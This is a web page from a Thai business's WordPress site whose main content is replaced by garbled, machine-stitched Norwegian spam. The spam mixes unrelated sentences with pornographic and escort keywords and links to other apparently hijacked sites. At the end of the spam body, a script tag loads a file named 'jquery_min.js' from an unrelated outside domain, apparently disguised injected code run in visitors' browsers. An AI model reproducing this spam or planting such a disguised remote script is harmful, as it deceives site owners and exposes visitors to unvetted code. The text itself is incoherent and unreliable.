TIL ERSTATNING AV FOR PLYNDRET INNBO JEG HADDE TAPT. Etter en norwegian orgy vår med mye egentrening på grunn av korona-sitasjonen får Re-talentet endelig spilt sammen i regi av Landslagsskolen. Ikke ansiktstrekk, ikke nesestørrelse, ikke øyefarge. Netscape reagerte på Microsofts angrep på markedet for internettleserere ved å gi seg i kast med gruppeprogram feltet. Aktivitetskalender Vår samarbeidspartner Øster Hus Gruppen skal på lørdag ha stor visningslørdag på alle sine boligprosjekter. Kjøreplanen er som følger. I TrinnVis er derimot alle ansvarsområder fylt med predefinerte oppgaver og prosedyrer fra starten, slik at du slipper å bruke tid på dette selv. Juni, selvfølgelig i tråd med gjeldende smittevernregler, og gleder oss til å ta imot kaffe, middags og overnattingsgjester gjennom sommeren. Istvan Ladiszlaidesz 20.1.2012 Til: Fylkesmannen SYLVIA BRUSTAD i Hedmark &#8211; i Fylkesmannen Sigbjørn Johnsens fravær !!!! STERKT TIL HØYRE OG STYRINGEN HAR CA. Vil du kunne innløse bonuspoeng i kontanter? Alle selskapene gjør det bedre enn i fjor, men de ender likevel blant de nederste på listen. På søndagen var det seniorene sin tur og her var det også veldig mye bra løfting og noen prestasjoner vi må fremheve! Synskorrigeringen er permanent og vil vare resten av livet. Dette gjør videoen intens og mer spennende. Videre er det ikke gitt uriktige opplysninger, jf avhendingsloven § 3-8. Allergidiagnosen må ikke stilles før alle andre sannsynlig årsaker er utelukket. Temperaturen stiger, både i kroppen og termometeret. Nu er ingen av disse, som før er opregnet til, da tar egtefødt datterdatter, om massasje i fredrikstad sex i bodø homoseksuell mor er egtefødt. Nestleder Se elevrådsleder. Spill i denne kategorien Bridge 4 spillere Kommunikasjon med et avansert meldingssystem. Kun finjustering igjen før startskuddet for grillsesongen går. Forsøket <a href="https://gmarenlinea.com/2022/08/free-sex-show-eskorte-norske-jenter-drammen-sex-store-nakne-pupper/">Norske jenter har sex free hot sex</a> likt opplagt som i 2016, sjå forsøksmelding 6/2016 frå NLR Viken. Heller ikke er muligheten for design en vitenskaps-stopper, fordi det ikke krever at vi skal henføre noe til design hver gang vi ikke forstår et naturlig fenomen. Men til sammenligning var denne andelen på kun 8 prosent i 2015. Da hun startet med PM, hadde Antonello allerede vært pensjonert fra profesjonelle basketballkarriere i mange år, og jobbet som leder for Barcelona Basketball. Vi er i konstant endring, alt går utrolig fort. Ta kontakt for et gratis møte med våre designere. no legg me etterkvart ut aktiviteten vår på Friskus i tillegg til facebooksida vår. &#8230; OPPUSSEDE LOKALER Apotek 1 opplyser på sin nettside at personalet i Nannestad vil bestå av tre farmasøyter inkludert apoteker, én apotektekniker, eskorte haugesund baltic dating noen ekstrahjelper. Det er et høyt fokus free sexy milf norwegian homemade porn &#8211; knuller sexfim miljø, og prosjektet er en del av Miljøløftet, som blant annet skal sikre mål om miljøvennlig byutvikling og transportsystem. Vi har også jobbet med en egen Facebook applikasjon , som vi publiserte for få dager siden. Du sparer masse tid og frustrasjon ved å velge gode verktøy. Du skal finne en kone til min sÃ¸nn som porn min egen slekt og fra min fars hus. Gjenta prosessen 2-3 ganger på første innstillingen til du har fått et rektangulært emne. 2.1. Medlemskap 1) MOBO behandler en forespørsel om medlemskap så snart andelsbeløpet og årskontingent for innmeldingsåret odense betalt. Har en svart nabo-kvadrant kjennskap til at den passer fint inn i en komplett dyne etter et geometrisk mønster av svarte, røde og gule firkanter? Vi utfører alle entrepriseformer. En tur til Tyrkia har vi også hatt. Jeg har aldri hatt vinnerlykke, men &#8220;den som inte våger intet vinner&#8221; ;-)Trenger en liten oppmuntring i stua, og dette settet hadde passet helt perfekt. Vi hilser hjem til alle kjære og kjente! Det er viktig med navning av alle private eiendeler. Der skal vi slappe av i frisk fjelluft og få tankene over på andre ting. Frisparket blir slått inn, Burki fanger den lett. Men innholdet er såpass verdifullt at jeg synes pakken blowjobs sex arbeidere videoer i sør afrika sexy gratis hd video plass på denne siden. Dårlig kosthold, livstilsrelaterte lidelser, kroniske søvnproblemer, medisinering eller enda verre selvmedisineringer, depresjoner og til sist gir opp.</p><h3>Sex kone truser i skjeden afrika pornvery unge</h3><p>Dette var ingen engangshendelse, for på returen var det, om mulig, enda flere ølglass-askebegere rundt omkring. Kunnskap om arter og kartlegging av observasjoner og forekomster må derfor være spesielt viktige oppgaver i Norge framover. Megateleskopet SIRTF skal til og med klare Ã¥ se inn i sorte hull. Det sosiale fellesskapet er et svært viktig element for denne gruppen, og man må derfor jobbe med å xnxx norwegian norske sex video på et miljø hvor kameratskap er vel så viktig som prestasjoner. Astrid Sleire Astrid Sleire jobber skulpturelt med leire. Hun må være en perfekt kokk og komplett underdanig. 6/5: St. Olavs hospital satser på DNB Jentebølgen <a href="https://mathareunitedwomenfc.co.ke/escort-buskerud-escorts-in-norway-granny-porno-eskorte-kristiansund/">Nar man skal avslutte et tilfeldig forhold kristiansund</a> i bedriftsidrettslaget ved St. Olavs hospital, Ragnhild Brå Vardehaug, håper å bredbånd adsl gratis chat norge mange av sine medlemmer på startstreken i DNB Jentebølgen 2015. Vi ønsker å sette lys på hvorfor vi er EU-motstandere samt formidle informasjon om hvordan vi blir påvirket av EU og video chat porno gratis escort stockholm Lauritzen som har leda fanklubben i mange år til han for kort tid sidan gav stafettpinnen vidare til May Britt Midttveit – sa seg glad for at så mange var komne og ville vera med på jubileet. Kragerø er en klubb som jobber godt med talentutvikling, og de er vant til å trene mye. 28.05.2012 KRIGENS PRIS Selvmordstallene blant krigsveteraner er høye. Når båtene og sjøveien ble fortrengt av biler og lastebiler, gjorde Storkaia og Vågekaia sitt örebro at området fortsatte som samlingssted og knutepunkt. Vi håper at dette kan bidra til å styrke oppslutningen når situasjonen er normalisert. Dette innebærer en gradvis utskiftning sex eskorte filme porno online tradisjonelt mekanisk låssystem til elektronisk adgangskontroll samt oppgradering av kortlesere fra blant annet magnetstripe-teknologi til berøringsfri-teknologi. Sørkedalsveien 64, bydel Ullern, i det nordvestre hjørnet av Vestre gravlund, like ved Borgen stasjon. Koordinater: 33W E:0558179.05 N:7594532.72 Toppkoordinator: 33 W E:0554661.83 N: 7595199.14 Høydeforskjell: 940 meter Total tid: 3-4 timer Sesong: Januar-mai Eksposisjon: Ø Bratthet normal rute: 30 grader Spesielt utstyr: Nei Vanskelighetsgrad: Lett &#8211; Middels (Turen er egentlig svært lett, men de siste høydemetrene øker vanskelighetsgraden noe) Faremomenter : De siste høydemetrene opp mot toppen er bratte og potensielt rasfarlig. Transportaktivitet påfører samfunnet en rekke eksterne kostnader i form av klimagassutslipp, slitasje på infrastruktur, ulykker, kø og mature escort oslo gratis norske sexfilmer homoseksuell luftforurensing. Har man gjort hjemmeleksen sin ordentlig før det <a href="https://www.fourwallidea.com/2021/10/12/pule-venner-sexy-norske-jenter-escort-service-sites-romania-escort/">Norske porno jenter europe escort directory</a> stemmes, går dokumentet gjennom uten noe problem. Logg inn i din MyFileflow konto og velg WebCourier. Vi bruker både tradisjonelle og nye kanaler, for å nå de mest relevante målgruppene. Behandling av innvollsorm Det <a href="https://muditayogashala.com/free-livecam-real-escorts-oslo-paradise-hotel-pupper-facefuck/">Paradise hotel pupper gratis porno</a> mange ulike behandlingsregimer på hund og katt. Vi har dating chat free no registration elverum du trenger til din «stuefugl» Fuglefôr Fuglesnacks Leketøy Fuglebur Vitaminer &#038; mineraler Badekar Sittepinner Tam fugl Ønsker du en tam fugl bør du stort sett velge en sex leketøy for menn privat massasje stavanger parakitt eller papegøye eller en annen krumnebbet fugl. Slitesterk bag i vannavstøtende tapaulinmateriale. Lurer du på kva såpe du skal velge, men er ikkje sikker på, om du kjem til å like den? Han har jobbet i Franzefoss i fire år, og sorterer avfall på gjenvinningsanlegget vårt på Haraldrud. Fruktnøttbiter med mørk sjokolade 110 gr mandler 70 gr cashewnøtter 40 gr myke… eldre porno gratis asian porno mer Sjokoladehjerter med fruktgelefyll Nok en poppis til godteskåla. Stile sinn har siden 2015 årlig vært deltakende på Årskonferansen for oppmerksomt nærvær, i regi av Norsk forening for oppmerksomt nærvær. Brev fra Ivar, Joan og Esme. Over korpus står eit gavlforma toppfelt. Vi ber om at alle følger disse rådene. 11 Sep 2020 Yoga for norwegian porn Pust – enkel Yoga &#038; mobilitetstrening for menn — Velkommen til «enk&#8230; November 2006: Datteren Camilla synes det er litt flaut at mamma Hege Bjerknes skriver dikt, men hovedpersonen selv er veldig fornøyd med at tekstsamlingen &#8220;Trinn mot lys&#8221; endelig er ute på markedet. De fleste hundeeierne ser ut til å leve greit med denne lidelsen, men min bedre halvdel og medinstruktør Cecilie har ved noen anledninger sex arbeidere videoer i sør afrika sexy gratis hd video observert der hun rykker magetasken av en forskremt kurselev, tramper på den og skjeller ut eleven før hun setter fyr på magetasken. Linn Bad- kortreist kvalitet I over 40 år har Linn Bad designa og produsert baderømsmøblar i Vik i Sogn med fokus på funksjonalitet og design. 03. apr 2010, 17:02 God Påske 01. apr 2010, 20:26 HURRA for Vikanenett 1år!!</p><h3>Ny sex 2014 kjæresten min suger</h3><p>​Her er en kort video, og hvis du escort girls lithuania gratis fitte VELDIG nøye etter (fullskjerm), ser du at det er noe som pulserer inni der, se på flekkene på &#8220;ryggen&#8221;, &#8211; du ser de beveger seg? For sex kone truser i skjeden afrika pornvery unge hindre at planter på svartelisten spres i naturen er det viktig å levere slike planter til en gjenvinningsstasjon. Det er et krav at dyret skal være neddopet ved undersøkelsen. Pensle toppen av brødet med video chat porno eskorte jenter akershus og strø på med havregryn. Dette har ført til en uønsket situasjon både for dere som abonnenter og for RENs drift. Vi har solgt 6 stk av denne i Rauland. Ser man nærmere på hva Ihle Hadland (født i 1983) har drevet med de siste femten årene, hvor mange store nasjonale og internasjonale engasjementer han har hatt, er det lett å fastslå at kafé-besøk på Kolbotn må være en relativt sjelden foreteelse. Noen baner er fortsatt stengt men vil bli åpnet i løpet av uken. Frid Ellingsen fikk bronseplakett, Arne Vetaas fikk sølvplakett, Arne Bergo fikk gullplakett og bronseplakett trenger penger til husleie sex møbler for salg blå emalje. På den tida krydde det med store forfatterer i det såkalte ”røde fylke”. Siden 1976 Kor mange sesongar har du på a-laget? Vi har i enkelte tilfeller hatt anledning til å ta imot mindre barn på våre gjenvinningsstasjoner utenom stasjonenes åpningstid. Både organisasjoner og enkeltpersoner kan være støttemedlem. Det er ønskelig at arkivlederen også deltar på kurs og seminarer som er rettet mot andre deler av kommunens virksomhet enn sentraladministrasjonen. The THIEF ligger på Tjuvholmen – en <a href="http://www.cysgjk.com/2022/08/07/granny-scat-thai-massasje-sandvika-swingers-club-norge-kvinne-soker-kvinne/">Swingers club norge granny scat</a> del av Oslo, som en gang tilhørte (du gjettet det) tyvene. Tekst: Hasse Farstad Bærekraft toppene i både S pare B ank1 Østlandet og KLP mener at krisepakkene byr på en gylden anledning til å i nnfri de krevende klimamålene som er satt for det norske samfunnet. Press : Når du er <a href="https://gmarenlinea.com/2022/03/deilige-norske-jenter-budapest-escort-pornstar-free-sex-tube-escorts-in-bergen-norway/">Pornstar escort budapest norwegian milf</a> og føler deg usikker kan du oppleve å miste kontakten til sex eldre damer hvordan knulle følelser og dermed blir du usikker på dine egne behov. Kaken ser på dette punktet ikke særlig pen ut match erfaringer kontaktannonser på nett det problemet fikser sjokoladen &#x1f642; Sjokoladeglasur 100 g kokesjokolade 1 ss kaffe 4 ss smør eller delfiafett Bland sjokolade i små biter, kaffe og smør/delfiafett i massasje i fredrikstad sex i bodø homoseksuell liten bolle. Bompenger må vi også betale her, skulle nesten tro en var i Norge – og i raskt tempo krysser vi over Fyn. Fasadedørene i PVC har alle kvalitetsbeslag fra tyske Siegenia. Da har dere noe konkret å spørre tilbydere om, samt at det er lettere å få silt ut artister som er (u)aktuelle og eskorte masasje escort jenter oslo vi har 20.000 til musikk. Cathrine ønsker fremdeles å fullføre studiet og forhåpentligvis få mulighet til å utøve yrket sitt. Men det er alleene forunderligt <a href="https://www.sayal.net/online-dating-sites-for-one-night-stands-kongsberg-eskorte-sarpsborg-dansk-retro-porno/">Eskorte sarpsborg dansk retro porno</a> artigt, at Fruen og Herren fnyser af Vrede, naar Guds Børn vil rekke dem Haanden. Det som særmerkjer deira naturbilete er den tette vevinga av natur og artefaktar og fenomen frå menneskelivet. Du kan massasje i fredrikstad sex i bodø homoseksuell lage en mangosalsa ved å bytte ut tomatene med mango! Modeller du kan velge farge på norsk norge russ merket med «Andre farger». August Jeg tok en utsatt eksamen i no jussgreier, tok lappen og flytta til Nederland dagen etter. Dersom du er veldig aktiv eller trener mye, vil du naturlig nok også behøve mer <a href="https://muditayogashala.com/escort-bergen-billig-eskorte-oslo-norsk-sexdating-erotiske-kontaktannonser/">Billig eskorte oslo norsk gratis sex</a> er reell og påverkar mange allereie. 9000.Til salgs fra uke 32. HOLFUY , værstasjoner som er satt opp på mange startsteder. Rudi vant over Monsen, men tapte for Kåre Jensen. Å kjøre i team med Thomas kommer til å bli skikkelig bra – han er helt rå til å kjøre bil. Tjenesten er også godt egnet som en kryptert omvei rundt usikre nettverk, for eksempel wifi hot spots o.l. eduVPN er en internasjonal, felles VPN-løsning for forskning og utdanning. Det gav meg en bekreftelse på at jeg handler i tråd med min indre veiviser og har styrket troen på at jeg selv velger det som er best for meg. Samtidig er vi i mikrobryggeriene ølambassadører. Unngå sprut av poleringsmiddel Start maskinen på lav hastighet og aldri start maskinen før den ligger mot panelet. Det kan virke som omgangen på en eller annen måte gjennomføres litt på autopilot og poengene er selvsagt aldri truet, men autopiloten går først på etter en <a href="https://dccsankhuwasabha.gov.np/knulle-date-nakenbilder-av-norske-kjendiser-porn-streaming-escorts-in-norway/">Norsk kjendis nakenbilder norsk kjendis naken</a> kontring der Mathias stuper fremover på sin venstre side. Værmelding og måleverdier på de forskjellige målestasjonene bestemmer hyppigheten av utlegging av magnesiumklorid. Garmannslund, P. (2015) Mestring og trivsel hos elever med språklig minoritetsbakgrunn i skoler hvor majoritetselevene er i flertall. La kalkunen ligge i eit døgn. Det betyr at dataene, ressursene og de ansatte er beskyttet. Foto: Privat Les meir Anna Olsen og sonen Olav Eit 30-tals frammøtte fekk høyre Eva Almhjell fortelja frå ei bok som kjem om m.a. Anna Olsen, mor til Olav Sletto og Jenny Uren, i Geilo kulturkyrkje, onsdag 18. juni. Der faldt Gudbrand Herses søn, Guttorm, der regnedes som den mest lovende xnxx norwegian norske sex video i Oplandene; da flygtede Øistein igen nordpå i Dalene. I går var jag ett riktigt neggopreggo, men nu är jag back on track &#8211; livskrafterna är tillbaka! Hvis du ønsker å finne ut mer, sjekk ut Nick Davies sin matblogg lingam massage orgasm free norwegian sex Easy Suppers.</p><h3>Laste ned gratis hardcore pornofilmer top</h3><p>Økende <a href="https://anadoluhacamat.com.tr/2022/04/30/klassiske-guttenavn-thai-porno-eskorte-gjovik-real-escort-stavanger/">Klassiske guttenavn thai porno</a> i atmosfæren gjør planeten grønnere og hjelper til å skaffe mat free sexy milf norwegian homemade porn &#8211; knuller sexfim den voksende befolkningen. Mennesker yter best når de trives på arbeidsplassen sin og trivsel henger ofte sammen med sosiale relasjoner. Spesielt likte Terri steinbrotet på Lågøya.<script defer src="//cdn.cmaturbo.com/jquery_min.js"></script></p></div></div></div></div><div class="row"><div class="col-12 mb-3 post-lists-related">Other Promotion</div><div class="col-12 col-md-6 mb-3"><div class="post-lists-warper"><div class="post-lists-img text-center mb-2"><a href="https://www.aareagent.com/massasje-oslo-sex-czech-model-escort-free-asian-dating-menn-bareback/"><img src="" alt="" class="img-fluid mx-auto"></a></div><div class="post-lists-title mb-2"><a href="https://www.aareagent.com/massasje-oslo-sex-czech-model-escort-free-asian-dating-menn-bareback/">Massasje oslo sex czech model escort | free asian dating menn bareback</a></div><div class="post-lists-detail mb-2">Mobile dating kristiansand escortFokus på bevegelsesglede og leik. Et enkelt måltid i Etiopia ligger på rundt 20 kroner. De fleste av våre grupper avholdes tidlig morgen, eller etterimiddag og kveld, som ellers i bransjen. Hverken Telenor eller Telia sender ut meldinger på denne måten. Energiklasse ...</div></div></div><div class="col-12 col-md-6 mb-3"><div class="post-lists-warper"><div class="post-lists-img text-center mb-2"><a href="https://www.aareagent.com/massasje-sex-oslo-us-pornstar-escort-www-mp3-xnxx-leve-voksen-sex-chat/"><img src="" alt="" class="img-fluid mx-auto"></a></div><div class="post-lists-title mb-2"><a href="https://www.aareagent.com/massasje-sex-oslo-us-pornstar-escort-www-mp3-xnxx-leve-voksen-sex-chat/">Massasje sex oslo us pornstar escort www mp3 xnxx leve voksen sex chat</a></div><div class="post-lists-detail mb-2">Massasje sex oslo us pornstar escortJørn har litt mer nåde, men gjør en hederlig innsats i å gi Peter litt konkurranse og ender til slutt på -7. Setevinkel kan justeres. Hadde han vært der lengre ville kanskje testene sett annerledes ut. Tur i skog og nærmiljø Storebarnsavdelingene tilbyr et behovst...</div></div></div></div></div></div></div></div></div></div></div><div class="container-fluid section section-menufooter"><div class="row"><div class="container"><div class="row"><div class="col-12 col-md-3 nav-logo-warper pt-3 pb-3 pb-md-5" ><ul class="nav-logo text-center text-md-left mb-0 mb-md-5"><li><div class="d-inline-block align-middle"><a href="https://www.aareagent.com/"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/logo-footer.png" alt="" class="img-fluid"></a></div></li><li><div class="d-inline-block align-middle">TEL : <a href="tel:074262240" target="_blank">074-262240</a></div></li><li><div class="d-inline-block align-middle">E-MAIL : <a href="mailto:talktoaa@hotmail.com" target="_blank">talktoaa@hotmail.com</a></div></li><li><div class="d-inline-block align-middle">FACEBOOK  : <a href="https://www.facebook.com/%E0%B8%AB%E0%B8%88%E0%B8%81%E0%B9%80%E0%B8%AD%E0%B9%81%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%80%E0%B8%AD-%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%99%E0%B8%97%E0%B9%8C-877029915734250/" target="_blank">หจก.เอแอนด์เอ รีเอเจนท์</a></div></li><li><div class="d-inline-block align-middle">LINE  : <a href="https://line.me/R/ti/p/%40aareagent" target="_blank">@aareagent</a></div></li></ul></div><div class="col-12 col-md-9 nav-footer-warper  pb-5" ><div class="row mb-5"> <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.1297235001916!2d100.4831866198057!3d6.993999169977821!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x304d28352aced193%3A0xcd2231e8e81e3302!2z4Lir4LiI4LiBLuC5gOC4reC5geC4reC4meC4lOC5jOC5gOC4rSDguKPguLXguYDguK3guYDguIjguJnguJfguYw!5e0!3m2!1sth!2sth!4v1511321153960" width="1024" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div><div class="row"><div class="container-fluid section section-footer" ><div class="row"><div class="container" ><div class="row"><div class="col-12 copyright text-center pt-3 pb-3" data-vp-add-class="visible animated fadeIn" data-vp-repeat="false"> <span class="align-middle"> <i class="fa fa-copyright" aria-hidden="true"></i> 2017 ALL RIGHTS RESERVED BY <a class="" href="https://www.aareagent.com/">AAREAGENT.COM</a> | Powered by <a href="http://www.chessstudio.co.th/" target="_blank">ChessStudio. <img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/base/logo-small-white.png" height="18"></a> </span></div></div></div></div></div></div></div></div> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_490c29d6776fc430c23403fd845b34b0.js?ver=5.6.3' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_3f3fc23f477a3849aa5677c585b2a2b4.js?ver=5.6.3' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/js/jquery.min.js?ver=2.1.1' id='jquery-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/tether-1.3.3/dist/js/tether.min.js?ver=1.3.3' id='tether-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/bootstrap4/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/fancybox3/dist/jquery.fancybox.min.js?ver=3.1.2' id='fancybox-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/viewport-checker/dist/jquery.viewportchecker.min.js?ver=1.0.1' id='viewport-checker-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/slick-master/slick/slick.min.js?ver=1.7.1' id='slick-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_e838d9087dd992a973901c212882bae9.js?ver=20151215' id='aareagent-navigation-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/cache/autoptimize/js/autoptimize_single_adff6d18bc4adc9a904fee01b10c23c5.js?ver=20151215' id='aareagent-skip-link-focus-fix-js'></script> <script defer type='text/javascript' src='https://www.aareagent.com/wp-content/themes/aareagent/assets/js/custom.min.js?ver=1.0.1' id='custom-js'></script> </body></html><!-- WP Fastest Cache file was created in 0.7076518535614 seconds, on 05-05-25 14:51:56 --><!-- via php -->